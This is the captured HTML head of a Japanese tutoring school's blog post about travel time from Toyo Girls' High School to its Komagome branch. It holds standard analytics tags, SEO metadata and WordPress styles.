

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testea.net/school/komagome/blog-km/post-7631/
body_size: 32004
content:
<!DOCTYPE html>
<html lang="ja">

<head>

	<!-- Yahoo! サイトジェネラルタグ + コンバージョン測定補完機能 -->
	<script async src="https://s.yimg.jp/images/listing/tool/cv/ytag.js"></script>
	<script>
	  window.yjDataLayer = window.yjDataLayer || [];
	  function ytag(){ yjDataLayer.push(arguments); }
	  ytag({"type":"ycl_cookie","config":{"ycl_use_non_cookie_storage":true}});
	</script>
	
  <!-- Google Tag Manager -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-P3BS96K');
  </script>
  <!-- End Google Tag Manager -->


  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <meta name="Keywords" content="個別指導塾, 中学受験, 高校受験, 大学受験, 中高一貫校, 塾">

      
    <meta property="og:locale" content="ja_JP" />
  <meta property="og:title" content="個別指導塾TESTEA(テスティー) 中学・高校・大学受験/定期試験対策">
  <meta property="og:description" content="杉並区、駒込、日吉、自由が丘、田町、初台、市ヶ谷、オンラインの塾、個別指導塾ならTESTEA（テスティー）。中学受験、高校受験、大学受験において高い合格実績を誇ります。質の高い講師陣が、一人ひとりの生徒の悩みに対し効果的にアプローチして成績を伸ばす、完全1対1指導の学習塾です。" />
  <meta property="og:url" content="https://testea.net/" />
  <meta property="og:site_name" content="個別指導塾TESTEA（テスティー）" />
  <meta property="og:image" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="杉並区、駒込、日吉、自由が丘、田町、初台、市ヶ谷、オンラインの塾、個別指導塾ならTESTEA（テスティー）。中学受験、高校受験、大学受験において高い合格実績を誇ります。質の高い講師陣が、一人ひとりの生徒の悩みに対し効果的にアプローチして成績を伸ばす、完全1対1指導の学習塾です。" />
  <meta name="twitter:title" content="個別指導塾TESTEA(テスティー) 中学・高校・大学受験/定期試験対策" />
  <meta name="twitter:site" content="@testea7" />
  <meta name="twitter:image" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg" />
  <meta property="og:type" content="website">
  <meta name="thumbnail" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg">

  <!-- End Google Tag Manager -->
  <!-- Google Analytics Code -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39211081-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type =
'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' :
'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Yahoo! Analytics Code -->
<!--
<script type="text/javascript" src="http://i.yimg.jp/images/analytics/js/ywa.js"></script> 
<script type="text/javascript">
var YWATracker = YWA.getTracker("1000104181373");
YWATracker.addExcludeProtocol("file:");
YWATracker.submit();
</script>
<noscript>
<div><img src="http://by.analytics.yahoo.co.jp/p.pl?a=1000104181373&amp;js=no" width="1" height="1" alt="" /></div>
</noscript>
-->  <link rel="canonical" href="https://testea.net/" />

  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">

  
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/jquery-1.10.2.min.js"></script>
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/breakpoints.js"></script>
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/common.js"></script>
  <!-- <link rel="stylesheet" href="https://testea.net/wp-content/themes/testea/renew/common/css/normalize.css"> -->
  <link rel="stylesheet" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/common/css/common.css?wpr_t=1769061908">
  <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/style.css?wpr_t=1769061908">

  <link rel="stylesheet" href="https://testea.net/wp-content/themes/testea/renew/common/css/swiper.css">
      <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/nivo-lightbox.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/default.css?wpr_t=1769061908">

  
  <!-- カスタム投稿用のCSS -->
  

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>東洋女子高等学校からテスティー駒込校🌸は何分かかる？ – 個別指導塾TESTEA（テスティー）</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://script-ad.mobadme.jp" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://js.fout.jp" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ssl.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://s.yimg.jp" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://maxcdn.bootstrapcdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.addtoany.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://tracking.sitest.jp" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.penglue.jp" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://satori.segs.jp" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cyvate.io" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://delivery.satr.jp" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://tag.zaoric.com" rel="preconnect">
<link crossorigin data-rocket-preload as="font" href="https://testea.net/wp-content/themes/testea/renew/common/fonts/Avenir-Heavy.woff" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Oswald%3A400%2C500%2C700&display=swap" href="https://testea.net/wp-content/cache/fonts/1/google-fonts/css/e/b/3/9becd3cbfdfd1faaf6f553b3f734a.css" rel="stylesheet"><link rel="preload" data-rocket-preload as="image" href="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg" imagesrcset="https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-800x600.jpg 800w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-768x576.jpg 768w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2021/09/16dbb99c8d0fe3bd3b3ecc33552f2445-2048x1536.jpg 2048w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
	<meta name="description" content="1:49 テスティー駒込校はドトールの上です 文京区コミュニティバス Ｂーぐるの乗り方 東洋女子高等学校 共通" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="テスティー 駒込校"/>
	<link rel="canonical" href="https://testea.net/school/komagome/blog-km/post-7631/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="個別指導塾TESTEA（テスティー） – 杉並区久我山・西永福" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="東洋女子高等学校からテスティー駒込校🌸は何分かかる？ – 個別指導塾TESTEA（テスティー）" />
		<meta property="og:description" content="1:49 テスティー駒込校はドトールの上です 文京区コミュニティバス Ｂーぐるの乗り方 東洋女子高等学校 共通" />
		<meta property="og:url" content="https://testea.net/school/komagome/blog-km/post-7631/" />
		<meta property="article:published_time" content="2022-04-20T12:55:07+00:00" />
		<meta property="article:modified_time" content="2022-04-20T12:55:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="東洋女子高等学校からテスティー駒込校🌸は何分かかる？ – 個別指導塾TESTEA（テスティー）" />
		<meta name="twitter:description" content="1:49 テスティー駒込校はドトールの上です 文京区コミュニティバス Ｂーぐるの乗り方 東洋女子高等学校 共通" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#blogposting","name":"\u6771\u6d0b\u5973\u5b50\u9ad8\u7b49\u5b66\u6821\u304b\u3089\u30c6\u30b9\u30c6\u30a3\u30fc\u99d2\u8fbc\u6821\ud83c\udf38\u306f\u4f55\u5206\u304b\u304b\u308b\uff1f \u2013 \u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","headline":"\u6771\u6d0b\u5973\u5b50\u9ad8\u7b49\u5b66\u6821\u304b\u3089\u30c6\u30b9\u30c6\u30a3\u30fc\u99d2\u8fbc\u6821&#x1f338;\u306f\u4f55\u5206\u304b\u304b\u308b\uff1f","author":{"@id":"https:\/\/testea.net\/author\/komagome_id\/#author"},"publisher":{"@id":"https:\/\/testea.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/testea.net\/wp-content\/uploads\/2021\/09\/16dbb99c8d0fe3bd3b3ecc33552f2445.jpg","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#articleImage"},"datePublished":"2022-04-20T21:55:07+09:00","dateModified":"2022-04-20T21:55:09+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#webpage"},"isPartOf":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#webpage"},"articleSection":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0, \u99d2\u8fbc\u6821, \u6771\u4eac\u30e1\u30c8\u30ed\u5357\u5317\u7dda"},{"@type":"BreadcrumbList","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/testea.net#listItem","position":1,"name":"Home","item":"https:\/\/testea.net","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","name":"\u6821\u820e\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","position":2,"name":"\u6821\u820e\u60c5\u5831","item":"https:\/\/testea.net\/school\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/#listItem","name":"\u99d2\u8fbc\u6821"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/#listItem","position":3,"name":"\u99d2\u8fbc\u6821","item":"https:\/\/testea.net\/school\/komagome\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/#listItem","name":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","name":"\u6821\u820e\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/#listItem","position":4,"name":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0","item":"https:\/\/testea.net\/school\/komagome\/blog-km\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#listItem","name":"\u6771\u6d0b\u5973\u5b50\u9ad8\u7b49\u5b66\u6821\u304b\u3089\u30c6\u30b9\u30c6\u30a3\u30fc\u99d2\u8fbc\u6821&#x1f338;\u306f\u4f55\u5206\u304b\u304b\u308b\uff1f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/#listItem","name":"\u99d2\u8fbc\u6821"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#listItem","position":5,"name":"\u6771\u6d0b\u5973\u5b50\u9ad8\u7b49\u5b66\u6821\u304b\u3089\u30c6\u30b9\u30c6\u30a3\u30fc\u99d2\u8fbc\u6821&#x1f338;\u306f\u4f55\u5206\u304b\u304b\u308b\uff1f","previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/#listItem","name":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0"}}]},{"@type":"Organization","@id":"https:\/\/testea.net\/#organization","name":"\u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u6749\u4e26\u533a\u4e45\u6211\u5c71\u30fb\u897f\u6c38\u798f","url":"https:\/\/testea.net\/","logo":{"@type":"ImageObject","url":"https:\/\/testea.net\/wp-content\/uploads\/2025\/04\/TESTEA_logo_square-jpg.webp","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#organizationLogo","width":600,"height":600},"image":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/testea.net\/author\/komagome_id\/#author","url":"https:\/\/testea.net\/author\/komagome_id\/","name":"\u30c6\u30b9\u30c6\u30a3\u30fc \u99d2\u8fbc\u6821","image":{"@type":"ImageObject","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95b3b4e7fff0f98f7920a95456236e94dc4371f5e800418c58ad7bd01d50912a?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30c6\u30b9\u30c6\u30a3\u30fc \u99d2\u8fbc\u6821"}},{"@type":"WebPage","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#webpage","url":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/","name":"\u6771\u6d0b\u5973\u5b50\u9ad8\u7b49\u5b66\u6821\u304b\u3089\u30c6\u30b9\u30c6\u30a3\u30fc\u99d2\u8fbc\u6821\ud83c\udf38\u306f\u4f55\u5206\u304b\u304b\u308b\uff1f \u2013 \u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"1:49 \u30c6\u30b9\u30c6\u30a3\u30fc\u99d2\u8fbc\u6821\u306f\u30c9\u30c8\u30fc\u30eb\u306e\u4e0a\u3067\u3059 \u6587\u4eac\u533a\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30d0\u30b9 \uff22\u30fc\u3050\u308b\u306e\u4e57\u308a\u65b9 \u6771\u6d0b\u5973\u5b50\u9ad8\u7b49\u5b66\u6821 \u5171\u901a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/testea.net\/#website"},"breadcrumb":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-7631\/#breadcrumblist"},"author":{"@id":"https:\/\/testea.net\/author\/komagome_id\/#author"},"creator":{"@id":"https:\/\/testea.net\/author\/komagome_id\/#author"},"datePublished":"2022-04-20T21:55:07+09:00","dateModified":"2022-04-20T21:55:09+09:00"},{"@type":"WebSite","@id":"https:\/\/testea.net\/#website","url":"https:\/\/testea.net\/","name":"\u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u6749\u4e26\u533a\u4e45\u6211\u5c71\u30fb\u897f\u6c38\u798f","inLanguage":"ja","publisher":{"@id":"https:\/\/testea.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.2');</script>
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://testea.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://testea.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
